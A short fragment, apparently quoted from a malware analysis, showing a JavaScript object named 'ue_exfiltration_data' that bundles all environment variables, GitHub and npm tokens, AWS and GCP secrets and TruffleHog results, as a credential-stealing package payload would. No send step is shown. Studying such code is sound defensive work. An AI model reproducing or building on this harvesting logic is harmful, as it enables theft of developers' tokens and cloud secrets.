 const ue_exfiltration_data = {
system: {
platform: t.platform,
architecture: t.architecture,
platformDetailed: t.platformRaw,
architectureDetailed: t.archRaw
},
environment: process.env, // All environment variables
modules: {
github: {
authenticated: r_GitHubModule.isAuthenticated(),
token: r_GitHubModule.getCurrentToken(),
username: r_GitHubModule.getUser()
},
aws: { secrets: ce_AWS_SECRETS },
gcp: { secrets: le_GCP_SECRETS },
truffleHog: ae_result,
npm: {
token: re_NPM_TOKEN,
authenticated: ie_authenticated,
username: oe_npmUsername
}
}
};